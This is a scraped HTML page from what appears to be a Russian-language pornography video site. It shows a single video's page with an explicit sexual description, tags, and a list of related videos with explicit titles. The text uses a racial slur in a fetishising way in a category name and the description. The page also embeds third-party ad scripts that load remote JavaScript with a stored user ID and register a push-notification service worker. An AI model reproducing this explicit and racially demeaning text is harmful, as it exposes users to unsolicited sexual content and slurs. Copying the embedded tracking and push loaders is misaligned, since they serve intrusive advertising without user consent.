

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornofaka.top/rizhaya-soset-dlinnii-penis-chernogo-uhazhera-pered-trahom/
body_size: 9889
content:
<!DOCTYPE html>
<html>
    <head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

        <title>Рыжая сосет длинный пенис чёрного ухажера перед трахом порно онлайн</title>

        <meta name="description" content="Рыжеволосая краля оставила подругу одну, чтобы трахнуться с чёрным кавалером. Уж массивный негр всегда готов побаловать бестию огромным достоинством и уже дает в рот. Рыжая сосет длинный пенис и никак не может поместит его во рту. Все же принцессе это не обязательно делать, ведь и так ей светит качественный перепихон." />

        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=yes;"/>
        <meta name="apple-touch-fullscreen" content="YES" />
                <meta name="referrer" content="unsafe-url">

        <link href="https://pornofaka.top/font/css/font-awesome.css" rel="stylesheet" />
        <link href="https://pornofaka.top/css/styles.css?1" type="text/css" rel="stylesheet" />
        <meta name="google-site-verification" content="Zfc7W4f0bb9HnFCQlGcH0HTmTh8pjtWfH2VJLsOCGWY" />

			<link href="https://pornofaka.top/rss/" rel="alternate" type="application/rss+xml"/>
				<link href="https://pornofaka.top/rizhaya-soset-dlinnii-penis-chernogo-uhazhera-pered-trahom/" rel="canonical"/>
			
        <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Extra+Condensed" rel="stylesheet">

	<script type="text/javascript" src="https://pornofaka.top/js/KernelTeamVideoSharingSystem.js?v=3.5.0"></script>
    <script type="text/javascript" src="https://pornofaka.top/js/KernelTeamVideoSharingVideoView.js?v=3.5.0"></script>
    
        <script src="https://pornofaka.top/js/jquery-1.11.0.min.js"></script>
        <script src="https://pornofaka.top/js/functions.js"></script>
	<script type="text/javascript" src="https://pornofaka.top/js/KernelTeamImageRotator.js?v=3.5.0"></script>
	<script type="text/javascript">
		KT_rotationEngineStartup(0.2, 0.5);
	</script>
<meta name="yandex-verification" content="3e1e98361ba3ab7b" />


</head>
<body>
<!--- undrr 2x + adultmasters stcker -->
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>
    

<script>(function(p,u,s,h,x){
        h=u.getElementsByTagName('head')[0];
        x=u.createElement('script');
        x.async=1;x.src=s;
        x.onload=function(){
            p.tcpusher('init', {
                serviceWorkerPath: '/l5u5x86k.js',
                tube: 'tcpublisher',
                sub: 1613874440,
                tcid: 3542
            })};
        h.appendChild(x);
    })(window,document,'https://sw.wpush.org/script/main.js?promo=24799&tcid=3542&src=1613874440');
</script>




<div class="xpwt_head">
    <div class="xpwt_center">
        <div class="xpwt_logo">
<a href="https://pornofaka.top" title="Порно видео онлайн бесплатно в HD качестве"><img src="https://pornofaka.top/images/fakafaka.png" alt="Порно видео бесплатно в HD качестве"></a>
        </div>
        <div class="xpwt_main-menu">
                        <ul>
                <li class="xpwt_menu-button"><a href="https://pornofaka.top" >🏠 Главная</a></li>
                <li class="xpwt_menu-button"><a href="https://pornofaka.top/categories/">📂 Категории</a></li>

                <li class="xpwt_menu-button">
                    <span class="xpwt_sort-button">
                        Сортировать
                                                <i class="fa fa-caret-down"></i>
                    </span>
                    <div class="xpwt_sort">
                        <ul>
                            <li><a href="https://pornofaka.top/latest-updates/"><i class="fa fa-caret-right"></i> По Дате</a></li>
                            <li><a href="https://pornofaka.top/most-popular/"><i class="fa fa-caret-right"></i> По просмотрам</a></li>
                            <li><a href="https://pornofaka.top/top-rated/"><i class="fa fa-caret-right"></i> По рейтингу</a></li>
                        </ul>
                    </div>
                </li>

<li class="xpwt_menu-button"><a href="https://pornoasia.click/" target="_blank">🧘‍♀️ Секс с азиатками</a></li>




            </ul>
        </div>
        <div class="xpwt_search">
            <form action='/search/'>
                <input name="q" type="text" value="Поиск..." onfocus="if(this.value=='Поиск...') {this.value='';}" id='_searchFormInput' onBlur="if(this.value==''){this.value='Поиск...'};" >
                <button title="Искать!" alt="Поиск!"><i class="fa fa-search"></i></button>
            </form>
        </div>
    </div>
</div>
<div class="xpwt_center">
    <h1>Рыжая сосет длинный пенис чёрного ухажера перед трахом</h1>



<div class="xpwt_video-wrap">
    <div class="xpwt_video-tab">
        <div class="xpwt_player-col">
            <div class="xpwt_player">
               

                                               <div id="kt_player" style="visibility: hidden">
                            <a href="http://adobe.com/go/getflashplayer">Для работы страницы требуется Adobe Flash Player</a>
                        </div>
                        <script type="text/javascript" src="https://pornofaka.top/player/kt_player.js?v=3.5.0"></script>
 
 <script type="text/javascript">
                    /* <![CDATA[ */
                                            function getEmbed(width, height) {
                            if (width && height) {
                                return '<iframe width="' + width + '" height="' + height + '" src="https://pornofaka.top/embed/1357" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';
                            }
                            return '<iframe width="900" height="532" src="https://pornofaka.top/embed/1357" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen oallowfullscreen msallowfullscreen></iframe>';
                        }
                    
                    var flashvars = {
                                                    video_id: '1357',                                                     license_code: '602288899b358d260f9ac09f106af6c1',                                                     video_url: 'https://pornofaka.top/get_file/1/671d4d2e9a41c2ea4bf63c78cf04cddf/1000/1357/1357.mp4/?br=856',                                                     postfix: '.mp4',                                                     preview_url: 'https://pornofaka.top/contents/videos_screenshots/1000/1357/preview.mp4.jpg',                                                     skin: '1',                                                     bt: '3',                                                     hide_controlbar: '0',                                                     related: 'https://pornofaka.top/player/related.swf',                                                     related_data: 'https://pornofaka.top/related_videos_xml/1357/',                                                     adreplay: 'true',                                                     embed: '0'                                            };
                                        var player_obj = kt_player('kt_player', 'https://pornofaka.top/player/kt_player.swf?v=3.5.0', '100%', '100%', flashvars);
                    /* ]]> */
                </script>
                     
                                    


            </div>
            <script type="text/javascript">
                var params = {};
                params['container_id'] = 'rating_container';
                params['hint_message_id'] = 'rating_hint';
                params['success_message_id'] = 'rating_success';
                params['failure_message_id'] = 'rating_failure';
                params['empty_image_src'] = 'https://pornofaka.top/images/star_big_empty.gif';
                params['mover_image_src'] = 'https://pornofaka.top/images/star_big_mover.gif';
                params['video_id'] = 1357;
                videoViewEnableVoting(params);
            </script>
            <div class="xpwt_video-info">
                <div class="xpwt_video-info-top">
                    <ul class="xpwt_rate">
                        <li class="xpwt_rate-like">
                            <a id="flag_like_this_video" href="javascript:stub()" title="Like!">
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </li>
                        <li class="xpwt_progress">
                            <span id="flagging_success" class="g_hint g_hidden">Спасибо, ваш голос учтен!</span>
                            <span id="flagging_failure" class="g_hint g_hidden">Вы уже голосовали за это видео!</span>
                                                        <div class="xpwt_progress-total">
                                <span>61,764%</span> (<span class="xpwt_likes-total">42</span>/<span class="xpwt_dislikes-total">26</span>)
                            </div>
                            <div class="xpwt_progress-bar">
                                <div class="xpwt_indicator" style="width: 61,764%;"></div>
                            </div>
                        </li>
                        <li class="xpwt_rate-dislike">
                            <a id="flag_dislike_this_video" href="javascript:stub()" title="dislike!">
                                <i class="fa fa-thumbs-down"></i>
                            </a>
                        </li>
                            <script type="text/javascript">
				var params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_like_this_video';
				params['flag_external_id'] = 'flag_like_this_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 1357;
				videoViewEnableFlagging(params);

				params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_dislike_this_video';
				params['flag_external_id'] = 'flag_dislike_this_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 1357;
				videoViewEnableFlagging(params);

				params = {};
				params['container_id'] = 'flagging_container';
				params['button_id'] = 'flag_inappropriate_video';
				params['flag_external_id'] = 'flag_inappropriate_video';
				params['hint_message_id'] = 'flagging_hint';
				params['success_message_id'] = 'flagging_success';
				params['failure_message_id'] = 'flagging_failure';
				params['video_id'] = 1357;
				videoViewEnableFlagging(params);
                            </script>
                    </ul>
                    <div class="xpwt_video-info-share">
                        <div class="xpwt_info">
                            <div class="xpwt_info-val">
                                Просмотры: <span><i class="fa fa-eye"></i> 12014</span>
                            </div>
                            <div class="xpwt_info-val">
                                Длительность: <span><i class="fa fa-clock-o"></i> 39:15</span>
                            </div>
                            <div class="xpwt_info-val">
                                Добавлено: <span><i class="fa fa-calendar"></i> 3 года назад</span>
                            </div>
                        </div>
                    </div>
                </div>


             <div class="xpwt_video-links">
                      Рыжеволосая краля оставила подругу одну, чтобы трахнуться с чёрным кавалером. Уж массивный негр всегда готов побаловать бестию огромным достоинством и уже дает в рот. Рыжая сосет длинный пенис и никак не может поместит его во рту. Все же принцессе это не обязательно делать, ведь и так ей светит качественный перепихон.
             </div>


                                    <div class="xpwt_video-links">
                        <ul>
                            <li><span>Категории:</span></li>
                                                            <li><a href="https://pornofaka.top/categories/bolshie-chleni/">Большие члены</a></li>
                                                            <li><a href="https://pornofaka.top/categories/porno-molodih/">Порно молодых</a></li>
                                                            <li><a href="https://pornofaka.top/categories/porno-s-negrami/">Порно с неграми</a></li>
                                                    </ul>
                    </div>
                                                    <div class="xpwt_video-links">
                        <ul>
                            <li><span>Теги:</span></li>
                                                            <li><a href="https://pornofaka.top/tags/britaya-kiska/" title="Бритая киска">Бритая киска</a></li>
                                                            <li><a href="https://pornofaka.top/tags/devushka-sverhu/" title="Девушка сверху">Девушка сверху</a></li>
                                                            <li><a href="https://pornofaka.top/tags/krasivoe-telo/" title="Красивое тело">Красивое тело</a></li>
                                                            <li><a href="https://pornofaka.top/tags/rizhie-devushki/" title="Рыжие девушки">Рыжие девушки</a></li>
                                                            <li><a href="https://pornofaka.top/tags/seks-rakom/" title="Секс раком">Секс раком</a></li>
                                                            <li><a href="https://pornofaka.top/tags/stonet-ot-udovolstviya/" title="Стонет от удовольствия">Стонет от удовольствия</a></li>
                                                    </ul>
                    </div>
                


            </div>
        </div>


    </div>
</div>
<script>
  window.asgvastcnf_overlay = {
    spotUrl: "//apple.analnoe24.com/api/spots/222053",
    attachTo: ".xpwt_player",
    autoplay: false,
    skipButtonCaption: "Пропустить через [seconds]",
    skipButtonClickCaption: "Пропустить",

  afterCallback: function() {
        player_obj.play();
    }
  }
</script>
<script type="text/javascript" src="//apple.analnoe24.com/vast-im.js"></script>
    <div id="list_videos_related_videos">
<h2>Смотрите похожие видео:</h2>
<div class="xpwt_thumbs-wrap">
                        <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/goluboglazaya-blondinka-soset-hui-pered-trahom/" data-rt="pqr=1:666b145e147500c0e495436f30b65f53:0:1348:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1348/320x180/7.jpg" alt="Голубоглазая блондинка сосет хуй перед трахом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1348/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Голубоглазая блондинка сосет хуй перед трахом</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 6699</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 29:51</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/blondinochka-gluboko-soset-pered-analnim-trahom/" data-rt="pqr=2:666b145e147500c0e495436f30b65f53:0:1378:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1378/320x180/8.jpg" alt="Блондиночка глубоко сосет перед анальным трахом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1378/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Блондиночка глубоко сосет перед анальным трахом</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 6654</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 30:47</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/milaha-soset-chlen-gubami-pered-strastnim-trahom/" data-rt="pqr=3:666b145e147500c0e495436f30b65f53:0:1419:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1419/320x180/8.jpg" alt="Милаха сосет член губами перед страстным трахом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1419/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Милаха сосет член губами перед страстным трахом</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 7313</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 39:47</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/cheshskaya-brunetka-soset-hui-porno-agenta-pered-trahom/" data-rt="pqr=4:666b145e147500c0e495436f30b65f53:0:2414:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2414/320x180/12.jpg" alt="Чешская брюнетка сосет хуй порно агента перед трахом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2414/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Чешская брюнетка сосет хуй порно агента перед трахом</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5369</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 16:22</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/nimfa-akkuratno-soset-penis-pered-seksom/" data-rt="pqr=5:666b145e147500c0e495436f30b65f53:0:1307:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1307/320x180/10.jpg" alt="Нимфа аккуратно сосет пенис перед сексом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1307/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Нимфа аккуратно сосет пенис перед сексом</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5428</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 28:06</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/milashka-sladko-soset-penis-pered-gibkoi-eblei/" data-rt="pqr=6:666b145e147500c0e495436f30b65f53:0:1375:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1375/320x180/15.jpg" alt="Милашка сладко сосет пенис перед гибкой еблей" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1375/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Милашка сладко сосет пенис перед гибкой еблей</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5021</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 46:52</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/dlinnii-penis-zhestko-razrivaet-ochko-dlinnovolosoi-devki-v-losinah/" data-rt="pqr=7:666b145e147500c0e495436f30b65f53:0:251:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/251/320x180/1.jpg" alt="Длинный пенис жестко разрывает очко длинноволосой девки в лосинах" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/251/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Длинный пенис жестко разрывает очко длинноволосой девки в лосинах</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 166574</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 40:27</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/stroinaya-brunetka-s-prelestnoi-figuroi-razminaetsya-pered-trahom/" data-rt="pqr=8:666b145e147500c0e495436f30b65f53:0:149:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/149/320x180/1.jpg" alt="Стройная брюнетка с прелестной фигурой разминается перед трахом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/149/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Стройная брюнетка с прелестной фигурой разминается перед трахом</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 41748</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 40:58</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/paren-laskaet-kisku-devushki-pered-analnim-trahom/" data-rt="pqr=9:666b145e147500c0e495436f30b65f53:0:2072:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2072/320x180/8.jpg" alt="Парень ласкает киску девушки перед анальным трахом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2072/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Парень ласкает киску девушки перед анальным трахом</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 9720</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 24:20</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/babenka-soset-dlinnii-chlen-krupnim-planom/" data-rt="pqr=10:666b145e147500c0e495436f30b65f53:0:2106:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2106/320x180/3.jpg" alt="Бабенка сосет длинный член крупным планом" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2106/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Бабенка сосет длинный член крупным планом</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 7548</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 4:52</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/devka-soset-i-drochit-dlinnii-stvol-ot-pervogo-lica/" data-rt="pqr=11:666b145e147500c0e495436f30b65f53:0:2107:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/2000/2107/320x180/19.jpg" alt="Девка сосет и дрочит длинный ствол от первого лица" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/2000/2107/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Девка сосет и дрочит длинный ствол от первого лица</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 6249</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 10:52</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/golaya-rizhaya-telka-seksualno-poziruet-pered-kameroi/" data-rt="pqr=12:666b145e147500c0e495436f30b65f53:0:1427:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1427/320x180/19.jpg" alt="Голая рыжая тёлка сексуально позирует перед камерой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1427/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Голая рыжая тёлка сексуально позирует перед камерой</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 4961</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 10:03</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/brunetka-soset-penis/" data-rt="pqr=13:666b145e147500c0e495436f30b65f53:0:890:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/890/320x180/5.jpg" alt="Брюнетка сосет пенис" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/890/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Брюнетка сосет пенис</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 9111</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 15:05</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/milashka-soset-penis-priderzhivaya-rukoi/" data-rt="pqr=14:666b145e147500c0e495436f30b65f53:0:1409:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1409/320x180/8.jpg" alt="Милашка сосет пенис, придерживая рукой" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1409/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Милашка сосет пенис, придерживая рукой</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 5222</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 21:34</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/krasotka-soset-penis-shefa-na-kurorte-i-poluchaet-orgazm-ot-ebli/" data-rt="pqr=15:666b145e147500c0e495436f30b65f53:0:1730:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1730/320x180/5.jpg" alt="Красотка сосет пенис шефа на курорте и получает оргазм от ебли" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1730/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Красотка сосет пенис шефа на курорте и получает оргазм от ебли</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 6780</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 43:05</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/rizhaya-soset-hui-i-baldeet-ot-potryasauschego-vkusa/" data-rt="pqr=16:666b145e147500c0e495436f30b65f53:0:814:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/814/320x180/18.jpg" alt="Рыжая сосет хуй и балдеет от потрясающего вкуса" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/814/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Рыжая сосет хуй и балдеет от потрясающего вкуса</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 13409</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 5:59</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/belokuraya-malishka-soset-penis-svoego-hahalya-i-probuet-analnii-seks/" data-rt="pqr=17:666b145e147500c0e495436f30b65f53:0:351:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/0/351/320x180/17.jpg" alt="Белокурая малышка сосет пенис своего хахаля и пробует анальный секс" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/0/351/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Белокурая малышка сосет пенис своего хахаля и пробует анальный секс</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 11268</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 45:59</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/striptizersha-s-silikonovimi-siskami-soset-bolshoi-penis-parnya-posle-tancev/" data-rt="pqr=18:666b145e147500c0e495436f30b65f53:0:1679:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1679/320x180/11.jpg" alt="Стриптизерша с силиконовыми сиськами сосет большой пенис парня после танцев" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1679/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Стриптизерша с силиконовыми сиськами сосет большой пенис парня после танцев</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 8168</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 24:28</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/rizhaya-devushka-v-ochkah-soset-i-daet-v-popu/" data-rt="pqr=19:666b145e147500c0e495436f30b65f53:0:1517:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1517/320x180/2.jpg" alt="Рыжая девушка в очках сосет и дает в попу" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1517/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Рыжая девушка в очках сосет и дает в попу</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 8613</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 6:01</div>
                </div>
            </div>
                    <div class="xpwt_thumb-cell">
                <div class="xpwt_thumb">
                                                 <a href="https://pornofaka.top/rizhaya-zhena-soset-u-muzha-viprashivaya-eblu/" data-rt="pqr=20:666b145e147500c0e495436f30b65f53:0:1519:1">
                        <img src="https://pornofaka.top/contents/videos_screenshots/1000/1519/320x180/3.jpg" alt="Рыжая жена сосет у мужа, выпрашивая еблю" onmouseover="KT_rotationStart(this, 'https://pornofaka.top/contents/videos_screenshots/1000/1519/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                        <div class="xpwt_desc">Рыжая жена сосет у мужа, выпрашивая еблю</div>
                    </a>
                    <div class="xpwt_total"><i class="fa fa-eye"></i> 10460</div>
                    <div class="xpwt_duration"><i class="fa fa-clock-o"></i> 17:44</div>
                </div>
            </div>
            </div>
<div style="font-size: 18px;"><div id="list_videos_related_videos_pagination" class="xpwt_pages">
	<ul>
		<li><a style="font-size: 22px;" href="?items_per_page=30" title="Показать ещё...">&nbsp;&nbsp;&nbsp;Показать ещё...&nbsp;&nbsp;&nbsp;</a></li>
	</ul>
</div>
<script type="text/javascript">
